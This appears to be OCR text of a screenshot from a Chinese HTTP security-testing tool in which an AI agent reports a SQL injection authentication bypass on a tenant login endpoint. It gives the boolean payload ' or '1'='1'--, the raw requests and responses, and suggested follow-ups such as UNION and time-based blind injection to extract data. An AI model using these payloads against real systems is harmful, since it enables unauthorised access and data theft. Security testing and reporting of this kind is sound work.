 AI
配置
规则
热加载
AI
序列
组并发
证据链摘要
项目 内容
触发 Payload tenant_code=' or '1'='1'--
正常响应 401 / {"message":"tenant credential mismatch"
异常响应 200 / {"company":"Hongmu Tech Co., Ltd.","mes
authenticated","redirect":"/portal/enterpri
A1B2C3"} (138B) + Set-Cookie
代表性 HTTPFlow f26bef03-bdda-4580-b224-517b83b06e08
安全边界 仅使用无破坏性布尔注入，未执行写入、删除或数据提取操作
下一步建议
1. 验证 password 字段是否同样存在 SQL 注入，排除多参数联合注入可
能。
2. 尝试 UNION SELECT 或时间盲注 payload，确认是否可进一步提取数据库
结构或版本信息。
3. 检查登录成功后的 /portal/enterprise/workbench 接口是否存
在越权访问或 IDOR，评估认证绕过后的实际影响面。
4. 对其他租户相关接口（如注册、找回密码、租户信息查询）进行同类注入测
试，判断是否为全局性缺陷。
待办 系统输出 2026-05-23 22:17:48
使用 HTTPS 协议重新初始化登录请求，绕过 301 重定向
基于HTTPS真实响应分析登录逻辑问题（SQL注入/认证绕过/错误处理
等）
(done) 使用 cybersecurity-risk 工具记录 tenant_code SQL 注入认证
绕过漏洞
Act task finished ReAct 任务结束 / ReAct task finished
</> 自定义AI全局指令
请告诉我，你想做什么...(shift + enter 换行)
Plan @ 人工介入
standard-free HTTP 安全模糊测试
发送请求 ⌥ ↵ 强制 HTTPS 历史 爆破示例 系统代理：127.0.0.1:7890 × 国密TLS ×
Request 隐私模式 HEX 扫描 美化 热加载 构造请求
1 POST /api/portal/auth/enterprise/login HTTP/1.1
2 Host: ? id.redhaze.top
3 Connection: keep-alive
4 Content-Length auto : 35
5 sec-ch-ua-platform: "macOS"
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/148.0.0.0 Safari/537.36
7 Accept: application/json
8 sec-ch-ua: "Chromium";v="148", "Google Chrome";v="148", "Not/A)Brand";
v="99"
9 Content-Type: application/x-www-form-urlencoded
10 sec-ch-ua-mobile: ?0
11 Origin: https://id.redhaze.top
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://id.redhaze.top/portal
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: zh-CN,zh;q=0.9
18
19 tenant_code=admin&password=admin123
发包记录
Total 9 Selected 0 2939a20a-ab7f-4b92-b18c-96007fc09
序号 方法 状态码 Host
70368 POST 401 id.redh
70367 POST 401 id.redh
70366 POST 401 id.redh
70365 POST 200 id.redh
70364 POST 401 id.redh
70363 POST 401 id.redh
Request id: 70365 美化 HEX FUZZ
POST /api/portal/auth/enterprise/login HTTP/1.
1
Host: id.redhaze.top
sec-ch-ua-platform: "macOS"
Content-Type: application/
x-www-form-urlencoded
Origin: https://id.redhaze.top
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac
OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/148.0.0.0 Safari/537.36
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Accept: application/json
Accept-Encoding: gzip, deflate, br, zstd
Connection: keep-alive
Sec-Fetch-Dest: empty
Referer: https://id.redhaze.top/portal
sec-ch-ua-mobile: ?0
sec-ch-ua: "Chromium";v="148", "Google
Chrome";v="148", "Not/A)Brand";v="99"
Accept-Language: zh-CN,zh;q=0.9
Content-Length auto : 56
password=admin123&tenant_code=%27+or
+%271%27%3D%271%27--